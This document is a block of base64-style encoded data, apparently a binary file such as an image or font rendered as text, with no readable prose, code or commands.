v39/wLYwfH9/wba3fHDt9T89//7/wLy3fi7/xX9hgwLDwuD//BPAA4Fbf6fAA8iHhmN/f8IhgALExS72gZ6/v8K8ToAoP/UExXfxwAiYf92AEr/mQCK/9pFABIOBGLq//R1CgsWADXJ/4oACw0DXuz7/yrQDgfB///iKifm/28AytwcABQNZPZUAGX78zE68Ewp7P/ZDm39LAAVDkHo1f/7//j/AvXe+O3/AvzT3/X/AuG54/f/Jf3HlpzX8OP3//TEsbnpwYF6rPT/ypmXyv///duah4qn7v/k1933/P8H8eD1///+6fH8/wP64d30/P8C/OXcFuX7//7/8Njw///949z89eDz///44uT7/f8E9eDX5Pv8/wr85+Hj4+Hw/+jk+vz/Cv3q5vv///ji1+D5/P8E++Ta5Pv8/wPx397x/v8D/ebn/fz/EP3m5fv///Xg8P7p4OPj4e3++/8J/ujb4ff///La6v//Mf7n2/X///jXyt/8///z4PL///3n4vz6zby5u9Tl+v//4ox9jdz/5d76xYeO1f/++Pb39/8C9OT38v8C37rn/P8C7On+/f8G2dr4y7jY/ff/+/8C8+H5u/8VzQpD1NtOIuagAHvdTwrOrAug0LnT9P3/CIEPu+Tb+dQQgP7/CvJHAFT/jAAl3O4bI0PsQwAn43oIv/pYAHrc1F4AgP+eAEzO4IsEQPeRBq7bcACJ/fz/A5kCAIz+/yNxAMv2OjT21hhm5Nzo91kAD8X7PEPxVDLs/9sZc/0tTebd4PvV//v/+P8C6sLz7f8C/Nfj9f8C79fp9/8Y77Sawfz61/b/9cW0vfLcj3+o9OW7o5yx7/7/Bd2mlZSz8d//gf/q/wX+37y5zff8/wThn4mr9v3/CM6OlNz///Xm+/f/AvDY+fL/A+fX8v79/wD++///3QT91rnc/vf/+/8C6sXzu/8VxWnU//tiHNteGeP/sAeTsgk6JhdN0f3/CIMMmsr7/9IRgf7/CvJJACS0RwAm1v1FFS+gIRcNoFck8MAKUvr//+g0Jto+GtH+/wptBb+WCsv/9kQp6v3/Kf1aExpP9f//sQiP0Qx5/9QbVL3n//dWBAFV6ENC8VQy7P/bGXT+Lz+829P/+//4/wLZs+Tt/wL80t71/wLbrtL3/xjhq6/t//na9f/2yLbD9uqch6fu58ysoqbY/f8F676hncf74P/7///+/f8A/o//AP7q/wTxxLjM8/v/A9OYks78/wjXlpzk///z4/z3/wLw2vry/wLOsOD1///YA//juuL2//v/At6y37n/FPypRQBv+Ukn8f/IDYG+EiduSQBU+f7/CI4AACrZ/9IQgf7/CvFFEhYmFBco1P92CxdEE4YgQCNJ/54Aj/7/Bv5qDLgeP/f+/wqgB5eVCsX//3ES2f3/KtolW2sb0f//4ipJjQCv/9QnAAeT//hNLl0InkxD8FQy7P/bGXT9OAAAbPnU//v/+f8E79Dm0/bu/wP81d/+9/8E++PY6fj4/xnVrdf///jb9v/7zbfM+fStjqbn6ue9p6bC+P3/BPfPqqrd4P/r/wD++f///gL//f79/wT+/f/+/v3///78//3++/8B/f79///9Bf/+///+/Pv/AP79/wD++P///vr///3//wD+9P/r/wT+2LnQ9fv/BP7Jmqfp/P8I4p+m7P//9OT89/8C8dz68/8E9ubX5/72///aA//vxuj2//z/BPPV4c30u/8V1lAPJIf0/04c5v+6Cn35zOf/7Cwm4/7/CIYJeqnz/9EQhf7/CvA9R1kAMmcp0f+kCwYCKNVQAQJ6/7EFZ/7/BvNFHc8xJuH+/wp/BLKVC8n//1Yd4/3/KbIJEBYBq////lwNKCnX/9MeQpnV//hIOcwtLClL8FE28v/iGnP9MTGVxNP/+//9/wz89/Lm0OL/39fu9vn98v8C/dnj9/8G/ury+/Xp+fr/GvvQzPn///na9f/90bjU/fzHl6Xj6PbVra2z5/z/BPvhvb/x4f/s/yjhgbf/q3rM///ih639uXvW///ghqT/v3/c6Il6hIiDeJX20IB+fXqD5P3/G7F84///sX/d///1uX1ric3+//63gd7//96Frf3+/xDdhnuEiIN6kfD//+WgcXKf5PP/6/8D+NDY+Pr/BPm+nsj8/P8I66yw8v//9OX99/8C8dv69P8F9+r2/PHs9v8F393//Oz39v8N//z59uzW4P/d0unz+PzA/xbxQAOF5fXv/4cAjfBnBbPniq7fsRcy7P7/FoER0Pjo/tQReO/k8/M6Tb1UrYgj0P/MIxYAW/yNAAis/+5DCZ/r5YUAa/qHAG3h7a0TLe2TCbztmwZt+/7/LP12A0tNCmz6//+eBgBj/P/SGHH37PD4Sy33lQAAUvRuGcP+rgKF/ixX/O3r/dX/+//9/wzpw9PZ5v39+OPe2szv8v8C/NPe9/8G783IxcnH4fr/Avzu9v7/Ffnd9v//1rrc///fpKji5/juurCv0/77/wLy3O/h/+z/KMgcfv9qDmTx/8onaP+nE4j//54ahf+KGb/ZPCQrJiwgTfCrHycvKDbS/f8bqRqT/+pGROr/7XUiJi8gLp/9/3wcxP//xCRr/P7/Ecc3JCsnKyNJ5//OTB0sLBxNzPT/6/8C/PT9+f8D8riu6Pv/CPO5u/b///Tl/ff/AvPe+vX/B/7ex8nFyc7y9///2QD98/8N/+vL297k+P7849nRxe/A/xXBBgxIRzpS3Oc1BTEAUvfiMwAgBQCM/f8WggApNjPC3AsTNy989zY19P//dhXN/+UiJQCW/7oABsv//8cpADQsAEXe/+pXACY3BBay/4cAKDEANd39/yzgJDrz/E8V2///1xgAkP//zxcONi959UMg7PA3AEX0yBIiVRUg0PUoCDgvVurV//v//f8M9tPg/v/9+fj589DU+vL/AvzW4ff/B97Zy7/XydD+9f8V+Nr1///dv+j//+6xrOLm9v7QsrHD9/r///7h/+z/KMolg/9wHyeu/8wvbP/WNFHz/msjxf+PI7v4xL97Jo/Byf+nJn7KwcPx/f8b7UtG9rUjnP//fxZSscyfOCCw/4Ikxv//xy1x/P7/Eu3CwXokjsLH/OFJHnnDw30fRd71/+D/A+24y/37/wj7ys78///05f33/wLw2vr1/wf5y8zWu87V5Pf/Atza/fP/Df/30NT3+ff5/P/83NT5wP8V0mJUTk1JYdr/z29SfeD//9N5U2Ga9P3/FrFUUU1Ox+xkUk5LivmAf/b//6hs4P/3B4Zd2f/mcmnp/v8F0HVDSoPh/v8N7Y5MQm3G//+1V09Se9z8/yzaW6T//65U1f//+Xpf0f//4XBRT0mK+Ytz8P+2VIfz/65GJVO8//V6Uk9KbOzV//v//P8K+t3o/vn29fPT1Pvx/wL81eD3///jBMy8387U9P8V+dr1///rz/X///vIsePm9f/tvbS659j/7P8YyiaE/3ElIk7q0zFt+/tiKNbiPkXr/48kuP7/AqIkvv7/AqQnofj/CpoopXA54v/KLkLf/v8MtCRQ9Ikmxv//xy9y/Pv/AqEhuP7/CYoYefr///t9FZD1/+D/Au/P8Pn///P+/wL05f33/wLw2vr1/wf7z9Ldt9Lf5/f/AtrZ/fP///8K+dDW9PT2+v3m3/q//wH99P71AvT1/f7/APj7/wH3/Pv/Bvv09fT1/f7+9Qzz+f/2+P7///r1/v//Afr2/v8B+ff7/wHv8vr/AfTu/f8D/PX0+Pr/B/vz/f///fT6/v8B+fb+/xz+9vT18/j/+fb+///09/7//+/f9P///vjz9fT3/tX/+//7/wj01/X6+PfixvXw/wL81+D4/wn1zubUxOfXyO399v8H+d33///89P7+/wvivefn9f/91be41v7Z/+z/GMomhP9rPFojl9czbfn/jh2nvSJ5+v+PJLj+/wKbJLb+/wWoKUhZpv37/wnhRDkuh/7/nx6D/f8M71kt2Ismxv//xy9y/Pv/CJkgtP//9V0lxf3/A74nXfb2/9//C/7/+u/p49bP0Nfp9/7/AvTl/ff/AvLd+/b/Cf7ox9zkv9nh0vj4/wLb2v3z//7/CPDC6Pf4+/Db+Y3/gf/7//v/CPTU+PXp8+PH9/D/AvvS3vv/Dv7frG9dqK6mwa1qW5PQ9vj/Avna9fn/C/fg8eT0///wwrfK99n/7P8YyiaE/2VFtkE+qj1t+P+8KWmDHa///48kuP7/Apsktv7/BagqMSqP/fv/CfyEGDPO//+YHY79/wz3YynRiyfH///ILnH8+/8ImSC0///yVynR/f8DxyxX9Pb/4P8S78ynjX12f4F7dWdfZpbZ//jj/Pf/AvDa+vj/DfXHjFpxtL+hsKFadq/k+v8C2Nb98//+/wjzwerx6Pby1/iN/4H/+//7/wjnzNzGv8raz/Hw/wL81N/8/xDzp1tITU9LR0VCPDtAQU+A1/n/Avnd9vf/Avrj9f7/A9+7werZ/+z/GMomhP9mO+OWIk0ycfj/6k8yOT7X//+PJLj+/wKbJLb+/wSkJ47j8Pv/C/7/zCdl9P//uCZc9v7/DNA4P+yLJMf//8ktcfz7/wiZILT///53HJr9/wOdG3v79v/i/xTZlG1rhqnN4ez09PPpzJpZRZHp6/z3/wLy3vr5/xDOfktAQDs9Q0VIS09NR2Gw9fz/AtnY/fP//v8I6svcyL/I3M/ujf+B//v/+/8I2azG4O/g0tDx8P8C/Nbh/f8T0pJ1ZXJ0a15PQjg5RVVhYV6Evvj7/wL43Pb3/wL64fP+/wP4zLve2f/s/xjKJ4X/Zznb7E0iI3b4//x9JR9q7///jyW5/v8CmyW3/v8Goyeh//76/fv/GNwxc/z//+9YG4jr/9pjFIf/nBiP//+XHY36/wKaIbT+/wnCKje1+vu3OSbD9f/k/wXWfEtsruT2/wT1oDVh3/b/AvLc+vv/E/Szf15iYFNDODhDUWBtdHFleZfd/f//2wD98//+/wjrztTj793BsOON/4H/+//7/wLt3/b+/wL37vnw/wL80t3+/xXKXliRr7Ovo5aIenJxfY6gqqh9Tpf4/P8C+Nz29/8C+uL0/f8D6b/S/tr/7P8SyBt+/18u1P+qIhNu9///sSMZnP7/AokYtf7/ApUYs/7/BqIdO1dPW9r7/wPWJWn6/v8RyT4bRVs4F2Tn/9lIImluKD3X+v8ClBWw/f8ImCImVFQnI5n89f/m/wXlhzJQtPX+/wD+9v8DxlWY6Pf/AvPd+vz/FfCMToOoqp+MeXFzfIqXpa+zrIxUadP+/wLX1v3z//7/Avfu+f7/AvTe8Y3/gf/7/+H/HPzX4P//x1hTdouhrrSxrKedlI2JjJWeno1rR5j+/f8C+Nn19/8C+uL1/f8D/t/X/dr/7P8S1E2a/35W2//tdjuL+f//4lpQ0v7/AqNLxf7/AqlFwf7/BrVLR0Q+S9b7/wPfT4b7/f8G2X1FOE6W7f7/Bc9fLixayvn/AqpCv/3/B/y5Yz0+Ybr99P/o/wX6qj0oku/v/wPXdW3y+P8C8Nr6/f8c9oVGcJCdnpSLiY+Unqeus7OunolzUF/T///c2/3z/4H/gf/7/+H/HPzU3v/dYk11jZ2nrKmbinhkVEpLWXiZpqGSaEe0/f8C+dz29/8C+uL1/P8C/ff+2v/s/xL55/L/6+X6///x3+3+///+6Ob7/v8C8+j3/v8C8uL1/v8G9OLj5OPl+fv/A/rj7P78/wP+5tft+/8D8cvI7/j/AvHh9fv/A/jc3ffy/+n/COiAFkC9///+/vv/BPrk2t3z+/8CliGu+P8C8dz6/f8cpUVuk6KmlXRZSktVaHmMnqmsp5yMcUhr6//Y2f3z/4H/gf/7/+H/HfzW4/yFPGqHm6qytrOllYJtXVNTXnuesa+ijVZV2f7/Avnc9ff/Avrh9NL/gf/q/wTIUQ9Z3Pz/FP7///vKjHd2d3Bhfsj9///9xzNd9fn/AvHd+v7/HcxKX5CksLCbd15SVF5xhJaotLWxqZuEZjyW/93a/fP/gf+B//v/4f8j/NXm1XJkepGjrra5taeVgm9fVFNdeZ2ztauce1un/P//+Nr19/8C+eH00v/I/wD+u//s/wX+sDMPXuf5/xLPc1SFv9Xa2LJSKpH6//fmciXO+f8j8dv6///5m1uAnq21s5h0XVJVYHKFlam2ubWuoo54Y3rf4dj98/+B/4H/+//h/yP819t9bquxtbm7urivnYt3ZFNIR1NvlrO/v7qzk2fV///43Pb4/wT+9fX2/dP/gf/t/wX9oTISV9/6/wT3mEF82/v/Ce94GJb/+vylG6j5/yPx3Pr//8ZrmbS5v7+zkWtRRkhTZ3qMoLG5uru4tbOnaIra2v3z/4H/gf/7/+H/I/3ft0lOhbDN2t/f3NPGua2glpCUnrHJ2uDazbF7P6L///jY9ff/Avjv99L//f8F6a2DgZ7b/v8Z/c2Se4e69f//14mp+v//xYK+/6yGi4mErP38/xzVlXuAodT/7JGv/7qEwv//8JOq+P//8baJf5nO+/z/Iv2ridn/6YuY7f/OfsX/p5jy04aKj5CNg6/6w5Xl///xo638/v8L55Kt+f//uI/g///QCI96gaXe7pim+vf/BfqUJxdQ2/r/A+RoP7T4/wj1XyS+//rIJ4/5/yPw2fr//5I/grjP3ODZxa6ckZCWoq67ydXc39/ayq2BR1G+5v3z/4H/gf/7/+H/I/fZhDxadIabrbrEyMXCvrmzrqekoqewuL64q5Z4SXH3//nc9vf/Avng9NL//v8j2VwgHiEZQ8///J40GyQcJXnr/7IaLtT/+GAHgf9dFSMjGGX7/f8dz0UbKCYYYPvcJmH/egtM5f/iKlfy/+ZxIR0eFW7y/P8i/ncTm/+zGCbB/4UJof9SM+WsGh8jIyQTafZ+HMf//+I6Tvn+/wvRJ17z//9zIMP/vj8IHCkkF3nbN0/2+P8F/pkkGznJ+v8D4lBB0Pb/Cs0jXezz2zuA/f/+/P8j8d37/+tnSn2arLq/uK+moqOorbW6vsPGx8S6rZiFclU7kOH48/+B/4H/+//i/yT66/B4OV54iZeeoaOgl4uAc2ZaUU9UZHyRoqmml3xPVuj/+dv19/8C+uL00v///yTxZBZsw8uCYuH/sCczotK6UxaB/7ktIY//xjkci/9hObHLw9f+/f8ceh+a2M+Xrv/cNWv/hCEilP/kN2L1+HkXWrvGns36/yGpIYD/gSIjmPxqKMP9XT7g7cTEXDGvxdr8gijJ///jRFj6/v8L1DVp9P//fS7K/GApCKjbypPB5EBb9/j/BKEvICyr/P8F/v/nUEDX9f8I7loetPjhQH39+v8k8dv6/9hOVICapqmhkXlhVE5SW2h0gI2ZoKOhnZSJdVo1ivXr+/T/gf+B//v/4v8k8/X3YzpedIOPlpqcmpGFem5hV1BPVWR5ipmenI54U0XT//jZ9ff/Avri9NL///8Mqhlq7v//+fP/71Elsv7/ENdEKdnDMB5Q8IkhIYr/XkHl+f8Edx6l8P7+/xDaNGv/giUiPt3sN2L7xSFT4vb/D88sYuBUJydq4UlB3PtcPt3+/w5wMef///6AK9D//+tJWPr+/wvUNWj0//98Lsr9XygItfT+///gP1v2+f8Fsi0iI4v9+/8D7Vowz/P/Bo4Rc/HlQIf5/yTw2vr/xj1ZepCcn5mLd2JUT1BYZG97h5KanJmWjYFyXDN5/u/z9P+B/4H/+//i/yT49/FfNFlufIeMkJKRioB3bWJaVFJXY3SCjpOQhHBMPc7/+dz29/8C+uL00v8E//d2Grb7/xnLLlT1//7//4gbqsQxKjaOUiomif9lLWV23/v/H89AHkdwr/X/2jRr/34xYCCJ5jtk+ZMZl///z4GEg5Tm/f8h7EZMnzpaVjyqNV/1+Vw+3f///Wwx4P///oIoptHNuD9c+v7/C9Q1aPT//3wux/+9OQghTXO4/+M/W/b6/wXROyAfX+/7/wP6eB2t8v8GqRtN5OZAlfn/JPLd+/+9NlJzh5CSjYJxYVZRU1tkbniCi5KTj4yFe21WLnX68/j0/4H/gf/7/+H/I/fehFtZYW55f4OGhoF5cGlgWFJSVl9sd4CDf3RkUWTc//jZ9ff/Avri9NL/BP/0biDA/f8b/v/GLF36//7//5McosEvZD0uL2kzh/9oJSoz0Pr/HtB6TCkkhf7eNGv/eza4Ui+uQmX4iRyi//+oHScaONP9/xr4ajRWL6OSJ10sfP/4XT7d///9bDHg///9iCP9MAIlZfn+/wvUNWr1//9+Lsb//8oIcUYkJ57iQlr2+/8F51whJzPD+v8Dphl5+vL/BrkmPt3bP7H5/yPw2vr/z1tUZnZ/gn93a11WUVJZYWlye4GHiIOAeG5gWViR6Pbz/4H/gf/7/+D/Islje6Ofk4mEgH15c2xkXFRNSEhMVmJteYOLlJuPcdX/+Nz19/8C+uL00v8E//6SFpH7/wPfPTbV/v8S8GIfxsMmmXQPQqg0hP9gPMLe+Pn/Hf3v01kmyeUza/97LtquIEw0avytF3b7/+3RmyRQ7Pz/IJQkJjfdwzElLqD/+F0+3f///Wwx4P///YUlY3l3bTBh+f7/CNM0avf//34sxv7/CPvszUo4uUlV9vz/Bvp9HyokjP77/wPPK0Ln8f8GyDE32rxB1/n/IvLc+v/KbpSbkoqDeG1gU0tISU5VXWRsdHp9gISLlaChc27V8v/c/xv+6eHh4On8///u4eHg5/v///Li9/nk7v//9+Py/v8E++PW7Pv5/wP95uv++v8F/efT3Pf9/v8E/uzW4vv9/xH74NTs/v//+Obg4OPy///65t//3wHm/Pv/FPDk+////Ofn/P/85+r/7+Df6fr//vv/Efve0ub6/vvn6v7u5Pn//+rm+/7/BPLX3vf++f8I8+L4///+6+T7/P8P/u7U3/j///7r4/n//uno/P7/BPHX3/f+7v/7/+D/ItxcOG6gvsrKxby0qp+YkYyIhoeMmKazwMjGt5NYTOH/+Nj19/8C+uX10v///yPXOS6u8PLGrfT/hhlj2vXqjhpX9bojoNV7scMshP9fP9n57vL9/x/8r4zh//uBH7bnNGv/ey3T9lohIWz45Uglnu7642YZk/v/ILgsIlnx5FIdOcD/914/3f///Wwx4P///oApyv//40dZ+v7/C+NHPdb/6FE44PqjkAjo//ZuK69rcfj8/we0KikkT+b//v3/A/FiGK3w/wbRNjfXjmb6+f8i8Nn6/9FEXZm6xsjAsqSWjIaFiY2SmaKrs73Gysi8nGgzbejy/9z/JPudc3BuebX6/7J1cG53tPv/w3jf536X+f/ZfcD///q0c2F+yf36/wPrg5Ly+v8Fy3pdaZjf/v8azoRhca7w///3rm9ggc7//+GHb29wj97/6pBtA29oiPL8/xT8p3nf///1k3ng//GNov+0cG56qvT7/xr4rGpcdbH29I2f+bF0yv//oIvu///ejWNqn+v5/wi3cs////ukhuz8/xfRg11rqPb/+6Vy0f/8mpL0///bjWNroO/u//v/4f8L/d+CO0paaoCVpbC3/LsSubWysLCvqqKSfWhUOGn1//jZ9ff/Avjb8tL//v8VrCghVV8pKs3/6WUXOWFIGUHI/7AWkv7/CsUdff9dH1FYT4r8/v8f9nIRQ3BiI0vq3ydi/3Qiy/+0LRBk8f++NhpRZDYZbe37/yDSMRKI/v54DkLf//ZTM9v///1kJd3///56IMj//+Q9Uvr9/wqVHEeDUxqI//FdEghKc1weYtVicff9/wXnUCErI6n6/wOiFl7x8P8FzjQ6tWGn+P8j8dr6/+deOlZqf5Wmqq+wsLK2ubu7uru7t7CklH1oWEg8j+j98//c/yP5WSRJTjowqv+AIUNMNzCs/54fytouKbz/vyaW//aHKDhDMaT5/wO+Ii3V+/8k00c0WUU1uv//tzosTTQprf/1giY7TSo4tv/OMzBNRidj8+FEJQNMRGnv/P8V7E0Ypv//7FUMi/zoQ2T/fRtFPyZ89fz/GqQuRVk0WOvvQV/0gg5m8/9jPuT/zUslRzJZ4fr/CfVlD4n+//loN+D9/xi9OipPPSJ48flwCXH3/1dK7f/IQyZJMVrn7v/7/+H/I/zgsFFUZGlucHBxcG1pZGFcV1JQUFNZYGVmZWJaQpz///na9ff/Au++59L//v8V/r9nOjVVpO7//+qWSzU/fNn//79Cpv7/Cs5Hlv9+QUM/Nnn7/f8d5o9JMTRmzv/iV4T/jUvU//mFOYD0///MbToyTJvu+v8g7WdCx///tEB4+v/3eF/j///9gU7k///+jD7P///mWGn6/f8K9JU5JDGF8f//34oIRDA1cN/qVW33/f8FjCAtH1Hp+/8D6EEgsu//BcMrUJZ57fj/F/Hb+//9j0JbY2ZmZGBZU09QUlddYmRpbv1wB21pY1FYuOb88//c/yP6V1np9dU8XvyBP8vt00pV/qkqzNw9F2D5yDCb/6ghZtzp3vT5/wORHR+s+/8klCSv9urS7v/ZPjm+7tKj3/+iHWzc7744POLZNJHq6JMpvetCbQPr7ev9/P8VwzEdcvv/7GEUONjvS2z/dkTS54Mlqv3/G/xgPeD33tj+6Uln9YsaKLH/bUfp8lcpqu7f5v76/wnXQxZb8v/5b0Dh/v8Z4kIzuvTldh+Z93wVK7j/YVHy7lApr/Df5/3u//v/4f8j/NnZflRscnV4enl2cWtlX1lUUFBSWGBnampnZFhX1P//89jz+P8E+97Z3/nT//z/A/bm5PL8/wT+7uTq+/7/Avfo9P7/Cfnp8v/v6Ovr6fH7/xP97t/i9f///Ozx//Lp+v//9ufv/v7/BPnn4e/++f8O/u/p/P//+enw///+8O38/v8C8Or8/v8I7eD3///75ef+/P8E/eTO3vr9/wD9COze5Pj//Ovu/v7/BdNAJC0mpvr/A5wXW/Lv/wSrJJXczff/I+/Y9f//w1VaZWdqamZfV1JQUFRZXmVscnZ4eXl1cWlTidre/PP/3P8m+V5Em6WKNYD/fkXl//xwQPGsK8zaQTUrsdE0nv5cPNb/68TAv939/f8F8GFGPnL7/P8KxThWmsT0//+ZHKb8/wPxWjbd/v8NoB2n3jSk///OLanuSFcBr9r6/xaJPFJH2v/sXzIpfehQbf92SeX/7U5g/f3/HJItdafU+//oSmj1iS8uV+96SOvEI4T//NS/v8jy/P8JozpSPcj/+XBC4v7/Aqcfm/7/FeVFTu6ALClb7G1T9Lseif/80sDBy/Tw//v/4f8G/NjnwFtpdP14GXZybWhjX1pWVVZYX2JkZGJiUYr2//rw9PP7/P8K/O3o3t/+5eHu7vrW/4H/9f8FkCAuIkvh+/8D7FMUl/D/Cvnzs3/g/+Lg6Oz9/P8k+/L08fv/74BRYmNkZGJdWFZVV1peYmhuc3Z3eXl2dGZhzeTb/fP/3P8m+WQnMTUkJqf/fkDG49JMVv2qK8zYQX1NUaw/ofZGWfn/sS4xKov6/f8HyziCb0Lm//79/wu2Si0paeT/fybN//7+/wPiRVXz/v8NxiWO2ziP4+KTLL7tUSECIYb8/P8X+lZWkzCo/+tVY3Iuqlht/3VH4v//bkv0/f8c8os5KDSW+etKaPSDTYgqk3dO7Kcirf/sYyUuQtH9/yn9a0aeNZn/+XBC4v///osow//+//9kO+B8TYApm2xY8qAftP/nWyoxS9rw//v/4f8k/NXk95Zvf3l1cnBwbWllYV1YVVRTU1ZXWVxlZnXW///78/j2/Pz/CvnT1u77/Pbu29L31v/x/wD+qv///v3///76/wP+//7+/P8B//74/wXeRyMsJIn6/wOzJy/T8P8K9tnn+fv9++3S1Pz8/yT79vj0/P//zG1mY1xYV1ZTU1RWWV1iZmptcHJ0dXt+b6H+39r98//c/yb5WlLS27k7bP2LKj1ENDGs/6MszNg7orYpSTim/Vk83f/gp2ARlfz9/wWlIzczKbf6/wj205Iofv+cGqf8/wPxWTXe/v8Nohun4kIwRD8mY/DiRlkBr9v7/xfUPSs8IX//7k5u1D1DRHb/dUro//NQXfv7/xrqw2gnwPhLZ/SAT95hNEZX7cAhh//8wI4rON79/wrlTiNCIHD7+W9E6P7/AqYdnf7/FelETe10U9tcOkJe9LkcjP/4u44qQebw//v/4f8c/NLe/9d6hJyclo2De3RtaGNfXV1fZG12goqDbrX9/wL14PX6/wj04/X89/fq1fHV/4H/9v8FpSIuJTrM+/8E+HQUXPXw/wn7rqz09/f+8+T2+v8C89/3/f8cqW+GiYB3bGRfXV1gZGhudHyDjpedm39/5P/Z1/3z/9z/JfpXWe300jZf/IkwZ3pMN9L/oCvM2Tec+mINJaj/pBxn3/rVRzHW/f8G93Eydncsg/z/JMKK2f/kPVX/4Dg2v+7VpN7/oRdo3O3ANDnm2zxMeWwpfP/dQXED8fDs/f3/FqIsZ3w+UPHyT2D5kBohff92Q9LkhSGm/f8d+6Ke7v+zG6L7S2b0f0b0vygRV+vwUSav8vSXHIL7/f8ruTFXgUtC3/xwP9Hq6PriPy657+FyGZn4b0j1vCcTX/TsSie08/OSIYj++vby//v/4f8c/Nbh//6wXm+MmqausbCvrauop6alo52Uh3BUi/L9/wL42Pb5/wbu5fv6+NDg1P+B//f/BvdmIS8hYvj7/wTZRBeJ/vL/CvzXk0RQ1v35++Ly+f8C8dn6/f8c63xVc4iUn6Slpqepq6yvr7CtpJiLbGC9///c2/3z/9z/JflSG0ZMNTO2/24x2//LJnz/nBfJ1SSL/7wgBZ//83sePVUrLKj8/f8H0Cdp+/lOP+n9/ySnJTdcQyqk//+wMCtPNiav//F8HzpNKTGw/8kdlP/2ZC/j5DwfA01Fae7+/xf5XDPk/44ZvPk+T/HmRgRw/3cTRUQhb/P9/xz5dR1JWzFH2/E5WvNzMuj3cABD5//FPSNSRhxc4/3/LPxyIMn/rhii/3AQSEdR0f+4MSZOPRxy8PhfNOn3aABM7v/BNyVRRRxm6PyrrfL/+//h/xv8097///2tVVVjZmdpamtsa2llX1tVT01FQH/s/P8C+Nn1+f8G6t7m2OPQ5dT/gf/3/wXTNicsI5z6/wO0JSKu9P8N+eDBlGmadFDW5tno3PH5/wLw2vr8/xvhdj9GTFBUW2FlaGxsampoZmRiU165/f//2dj98//c/yT7n3RvbHq+/f+ri+3/+JGU/cyA4eeDvP/4oG/H///zrmtZesn+/P8H03jE//+zgOH9/wbxt3ZaZ633/v8ay4Jebqnq///0rW9hgcz//99+xf//x3jV9JNvA3Bqh/L+/xbyjaD+/915xv2Sm/b/v3Ct/7Vybnak7/v/GuafaVh5z//zk6X4sIrv/9V1kfH//9eHXGOd6fz/LPaYj/T/6n+x/rNwcWl02P//0INebKjw//qki+//z3SX9v//1IVcZZ3r/+9po/L/+//h/wL819/+/xT9t1xHUlZVU1BOS0lGRERBPjY+ku/7/wL42/X5/wbcvc7X1c7k1P+B//f/BaElKygwz/v/BP6NGyzC/P8V6J6er66pn46Ac3eb4PVTbtfY1s285Pn/AvLc+vv/E+2EOThAQUNER0hMTlFUVlZRRmLG/f//2wD98//b/wT59/f2+/7/Evr4/f//+vX+/fj9/vf7///99vv9/wL28Pr6/wf69v7///32+/v/Avnv9Pv/Avzx9/v/Avfy/P7/Av33+/7/BPb6//j2//YB+P7+/wL99vz+/w73+f/4+f7///b6//r29vn3/xD17vn///76+v/6+P7///j4/v7/Av3x8/r/Av32+v7/A/j3/vv+9gH3/f7/Avzy9v3/Bvn4/v//+Pj9/wL98fT+/wLqk+Py//v/4f8C/NXh/f8E/tSKVEr+SwpJRkRBPjs4P2S0+Pr/Avja9fn/Buze9f/57fTU/4H/+P8G/XUiLiNN7Pv/BPRpGTnS/P8V7qaKjIiMkZ+yzO3//8UnX+H///Pc8Pn/AvHa+vr/EfKqYz44PD9BREhJSkxLSVmQ2fz/AtvZ/vP/gf+T/wH78vH/+//h/wL81t/7/w74zpNqWFJPTUtLT1t7uO34/wL52/XF/4H/+P8G61EkLx92+fv/BOtLG0Pb+v8E+vX0+Pz7/wJ/E3/z/wLy3fr4/w7rsHRaTktMTU9SW22V0/z7///ZAP3z/4H/gf/7/+H/AvzY4/n/CvvfuJqHgIKQrND09v8C+dr2xf+B//j/BdI/JS8il/r/BOdAHUPb9P///v//Bdo7Ltf//vX/AvHa+vb/CvLOp42CgIecvuP8+f8C3dz98/+d/wD+5v+B//v/4f8C+87c9f8C/fv88v8C+dr1xf+B//j/BbcwKC4otfr/BN8+HkPb8P8CkxWK8v8C8dr68v8C/Pv99f8C1tL98//n/w3nwLXZ+v//7snEwsTg/fv/EfjSsrze9v/kyfTuxMTIyb/K9P7/BvrUxcTB0fH9/wLvx+X8/w752rXC6P3/4svx//vJzvv7/xTgyPP///3Yy/f//dTW/OTGwsrn///8/w7x1NDPzeP94Nj6//7e3/z+/xT+49r5///22cTW9f///Nff///x0u3+/xb+4c3T19PN5v7n4fz//eTj/enS0M3Q7vz/Bfrcwsrk9/7/HPXWw9j2///42eT///DU7/zb3f7/99jl/eLTz9nz/f8F/eHGyOP2/P/7/+H/A/GlwP7k/wL53vbF/4H/+P8FqSopKjHI+v8E3j0dQtvx/wPdO0bn8v8C89775P8D/rmq9vP/6P8PukoqLDiL8v/DOiw1MUGw/P3/EvWTNi0uP7f/nDnYyTcxOjknStn+/w7uXio0MzFv4v///qkkg/z+/w/vhjYqKkvB/5NA0P+pLJz8/P8V9nUot///+HMprv/6X2T0mi0zMEu3/vz/Dr8/MzorjPd4MrT/+WRr8/7/FPp4UOH/4XU2MDFu2v/9gU7l/5BH1P7/FvZ/KDxBPCaT+Xxd8//ya2nznTU5MDq3/f8w9pg6MzBEvf//224yMDJz4f/dT4P//708tfBYQ8//2EiJ+XY1NzVp1f//+qdDMzE+q/z/+//h/wPUsLfs5P8C+Nr1xf+B//j/BZsoKydB1fr/BOY+HjfR8f8Ckh2w8f8C8Nr65P8D57ev2/P/6f8QxCsxkKFcGIn/vCReoJhHO9n9/xK4Jmu0oHLH/5ElzuaZizhBjqTq/v8g60VBpqmCIYr7//dyAFDn///4ghdbo4NErP+HLNjbLVLo+/8V3UAAhPv/92oFUOj/T1TziySDlTotxfz/Dq8iZJ+NwvZoAVPt/ktS8f7/FPliNeHyXRtwnnMZUuX/uyGn7T1j9P7/Fvq4jmIhbo/E+GE98f/wTkrwiiGHl5TY/f8wwCpjrZZoxP/pVB91oG8YXe3dM2///7IdqOxDDHX+1Cp3+Vc0kH8lTOP/0jFVqZxnsfz/+//i/wXwt+bRyv3l/wL42/bF/4H/+P8FjSUsJUjb+v8E6kcgK8D0/wX+/9wxdP3x/wLx2/r3/wD+8P8F+8XY4rv39P/q/xHvXiXC///vWy3ZxTCp//+2JbL9/wOvHI7x/f8HlzPK///1VGf7/x/rTWj5/9Ezd/n/4EscOsb//8YoYO///+X2/45AzG022Pr/FbcyHFjn//d2HR2T/2Be84083//QL2cA9f3/ArEysf7/CPd1Gx2g/1xe8v7/E/luR+qrHIr8//+OF5b8+2NaoTO7+v8HsTDG///2bFH+/wVkV/KPOub6/wOyH476/f8omR2R///9iham40R6//+3LbDuUx8uzOQ7gPtcYf//pSKT/8ojefP///78//v/4v8F0sT/8r7s5f8C+dr1xf+B//j/BY4lLSVJ2/r/BPJhHySn8/8D+21D4/D/AvXf/uX/BeXB9vvA2PT/6v8C1DRk/f8KsiGqyjCr//+5JbP9/xDweSk5YbP9/5cxyv//7VBk/fz/E+xVKkVH